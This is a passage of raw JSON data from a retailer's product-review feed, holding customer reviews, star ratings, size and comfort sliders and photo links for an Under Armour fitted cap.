Texas\",\"authorId\":\"d9kdzf648qhl8sjbsu5xvicnk\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-06T19:26:07.000+00:00\",\"reviewText\":\"i got this during year end sale . the product is great and value for money. Will grab one more again when they are on sale\",\"title\":\"Great Fit and Value for money\",\"userNickname\":\"Tiger Simba\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17677275gQ90YeBRKX\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":6,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":6,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247203392\",\"cID\":\"2479a864-c930-5048-8825-53c0095aafdc\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-06T17:45:12.000+00:00\",\"lastModificationTime\":\"2026-01-06T17:45:12.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Houston Texas\",\"authorId\":\"t3fov239jqwg1cz576kuc3q0c\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-04T19:58:04.000+00:00\",\"reviewText\":\"It’s a cool fitted cap. Real nice fabric and a nice material design.\",\"title\":\"Very nice fitting cap\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__1767556645JPNGRZNH\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":6,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"reviewsWithImages\":{\"limit\":10,\"offset\":0,\"totalResults\":37,\"locale\":\"en_US\",\"results\":[{\"id\":\"244544640\",\"cID\":\"1dee525f-369d-55e6-93d0-bc9180de3cde\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-09-08T22:30:11.000+00:00\",\"lastModificationTime\":\"2025-09-08T22:30:11.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Orlando\",\"authorId\":\"60g6mn8crejp43v9wge6z75my\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/6a7a9e17-f9dd-5f7c-ae3f-9e9f1d9c421b\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/123d4044-72a8-5ef2-a9ca-12a3d3c3aee4\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/a24072f6-6334-5953-92e2-e70bf2ba0752\"}},\"id\":\"14783687\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-09-08T20:45:16.000+00:00\",\"reviewText\":\"I really enjoying this product, I’ll buy another colors\",\"title\":\"Excellent product,\",\"userNickname\":\"Eddie2311\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"XL\",\"id\":\"SizePurchased\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17573643ppaN0hAcPz\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":7,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"244539507\",\"cID\":\"41266f2c-cc13-59e7-8f0e-8778918b0289\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-09-08T22:00:09.000+00:00\",\"lastModificationTime\":\"2025-09-08T22:00:09.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Baltimore MD\",\"authorId\":\"pulsaczszz6qdz8pbn3x1lziy\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/cfdc0368-3ec8-58d4-95e9-e28d3e1967f8\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/e87a357f-92b1-59a0-ae29-d97cdf58ccda\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/e3a7cfe9-3d6b-5a6e-8bcc-79c63df0c57b\"}},\"id\":\"14781609\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"UA Gear from Top To Bottom😁\"},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/9140a53a-87de-5070-8591-94a062fbca74\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4a329da6-a239-5bf6-839b-4cce4685d3aa\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f5c90136-d636-55e8-85be-26e84c66c5af\"}},\"id\":\"14781610\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-09-08T17:13:37.000+00:00\",\"reviewText\":\"I am a hat girl. I purchased this hat from the UA outlet when I was in Myrtle Beach late August. It was a great price and fits my head perfectly.\",\"title\":\"UA Hat\",\"userNickname\":\"Sassy Virgo\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"Other\",\"id\":\"SizePurchased\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17573516HZbk9RToUj\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"243668765\",\"cID\":\"548a5d48-3c72-5082-99d0-523ceb2a158b\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-07-31T00:15:07.000+00:00\",\"lastModificationTime\":\"2025-07-31T00:15:07.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Pennsylvania.\",\"authorId\":\"ew0o7qwmgimandug15xowfa9z\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/2cb7d72f-47ff-5b67-8137-47ec1fdb91b1\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/a75816ef-5257-56e1-a39f-f2bef234c8e0\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/92fa21a2-4920-5a49-892b-76c2a619fcb3\"}},\"id\":\"14428708\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-07-30T22:30:43.000+00:00\",\"reviewText\":\"I absolutely love Under Armour hats. They are the only hats I wear. They run true to size they’re comfortable fit nice and look good.\",\"title\":\"Great hat\",\"userNickname\":\"Saphire03\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17539146fOuYPIAv1d\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"243546990\",\"cID\":\"a4927024-96cc-5ef8-a23e-5968128ec6d9\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-07-25T22:30:11.000+00:00\",\"lastModificationTime\":\"2025-07-25T22:30:11.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Monroe, New Jersey\",\"authorId\":\"ernwlm9kteym98d1jsl3yw1up\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/6e4714c6-5b9e-5564-8728-0c8c9ff7db72\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f87a906a-9164-5835-a531-0b4383abdff8\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4cec3898-8470-533f-824e-87cf8539bad8\"}},\"id\":\"14384518\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Amazing, I love it\"}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-07-25T21:01:30.000+00:00\",\"reviewText\":\"This is my first UA hat, it’s perfect fit and I love it..\",\"title\":\"Perfect fit\",\"userNickname\":\"Praveen Saraf\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"LG\",\"id\":\"SizePurchased\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17534772wnri7tTadL\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"243287856\",\"cID\":\"179df719-a43b-52e2-a816-1c06b1b24622\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-07-14T19:45:13.000+00:00\",\"lastModificationTime\":\"2025-07-14T19:45:13.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"LA\",\"authorId\":\"357dfeh120cjxucrlcwdxyxdk\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/fd446780-e54b-5162-8cfe-04b5a3907dc2\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/82ca3173-5465-5639-ae49-d6e07d2ee9d1\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/73b71ab0-54d9-51dd-8345-5312d520e728\"}},\"id\":\"14298938\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-07-14T18:43:12.000+00:00\",\"reviewText\":\"Fits live a glove for your head!\",\"title\":\"Great Lid!\",\"userNickname\":\"Bob with Lid\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"XL\",\"id\":\"SizePurchased\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17525185dSpEEOlivS\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"243262803\",\"cID\":\"9a3ae2bd-5a00-5095-922f-6af367811e6e\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-07-14T05:00:04.000+00:00\",\"lastModificationTime\":\"2025-07-14T05:00:04.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Chicago\",\"authorId\":\"ljq5sa0muypsfzbjk8bm8llvl\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/8c39f531-4034-591c-8d5e-3846b476e0cd\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/722a352b-8a63-56aa-a0fc-6852cce91a9a\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/8e457e2d-70b5-509e-9bee-b763ce7cacd7\"}},\"id\":\"14290769\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-07-13T18:27:58.000+00:00\",\"reviewText\":\"Love these hats bought mutiple so i will always have them available.. made well and fit great. Cloths are great too. Always have good deals going on. Definitely one of my favorite brands when I go shopping.\",\"title\":\"Great hat and great price\",\"userNickname\":\"DanS27\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"XL\",\"id\":\"SizePurchased\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17524312nwvDcrVTCk\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"243207549\",\"cID\":\"1ffd0d31-0870-5106-b9c1-087c6eb059d2\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-07-11T14:15:09.000+00:00\",\"lastModificationTime\":\"2025-07-11T14:15:09.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"San Jose, California\",\"authorId\":\"0902c42f-f66b-4caf-a49f-f17c824d8a59\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/8c18e6c3-e09f-5be6-a523-57771e5e0933\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/61987cab-5c25-51b9-b52e-43574faa3de0\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/6758c2e5-f6aa-571e-a27d-f24f97e0100d\"}},\"id\":\"14272352\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/8d05ebea-7d47-55a0-88cf-8b62567f53a5\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/63b83151-8eb4-531c-84cf-d128031abe29\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/8d96418e-e7a2-5e7f-b4ed-2c9cd2649750\"}},\"id\":\"14272353\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/6603dc55-3561-5c0f-bf02-c4c5975bebb0\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/1a844511-dd6a-5fe2-88cd-8354ad1d1c1d\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/b9a5d36c-84df-54b3-9ade-6edb78b53037\"}},\"id\":\"14272354\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-07-10T22:26:04.000+00:00\",\"reviewText\":\"My head is a little big so this hat is an XL/XXL and it fits right over my head with a little bit of extra room. Just how I like it.\",\"title\":\"Perfect fit\",\"userNickname\":\"NexGen\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"XXL\",\"id\":\"SizePurchased\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17521863yFA9DiFHc2\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty_NonInc\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"242221539\",\"cID\":\"22296b60-503c-5b60-b311-60c88e05002d\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-05-28T15:45:07.000+00:00\",\"lastModificationTime\":\"2025-05-28T15:45:07.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Florida Jacksonville\",\"authorId\":\"u1nh0q7f5x4tpxr0mmzrxs8r3\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/5ce2cc15-959c-5bb6-8fa4-9ea0a2bb9997\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/8ae1dd3d-e157-51d7-8560-4192d27a8a0d\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/30fc6757-13ff-52f3-90e5-29144868ad43\"}},\"id\":\"13865005\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-05-27T19:08:49.000+00:00\",\"reviewText\":\"I purchased two of the ball caps. The fit was very comfortable. These are very nice and sporty caps. I own quite a few of them and they are worth every penny. I would recommend to anyone to purchase one of these cap if they want a comfortable fitting cap.\",\"title\":\"Very nice caps\",\"userNickname\":\"Perman\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"LG\",\"id\":\"SizePurchased\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17483729ek9uwM0j2K\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":5,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"237188071\",\"cID\":\"6b2c1c3e-e18e-5bf3-b6dd-c175d5e3f9c7\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-11-03T00:00:10.000+00:00\",\"lastModificationTime\":\"2025-06-29T01:19:21.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"NC\",\"authorId\":\"qa91c2rmxb1k56kaaorbsj3tj\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/704d862c-98dd-59cf-9294-1fee03934a06\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/65ed9102-7316-571f-b9dc-9560a233e0d4\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/6f746538-0300-5be0-92fd-610a724d4ddd\"}},\"id\":\"11819144\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-11-02T21:26:16.000+00:00\",\"reviewText\":\"I love this Cap it fits good and the price was good\",\"title\":\"Black cap\",\"userNickname\":\"Terry spruill\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"XL\",\"id\":\"SizePurchased\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17305827pd9QzcKuJe\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":7,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"227393183\",\"cID\":\"27726810-2e7d-58ca-a79e-fe1966e9bb19\",\"sourceClient\":\"underarmour\",\"badges\":{\"staff\":{\"contentType\":\"REVIEW\",\"id\":\"Staff\",\"badgeType\":\"Affiliation\"}},\"badgesOrder\":[\"Staff\"],\"lastModeratedTime\":\"2024-04-01T17:15:13.000+00:00\",\"lastModificationTime\":\"2024-04-01T17:15:13.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"California\",\"authorId\":\"5xt2y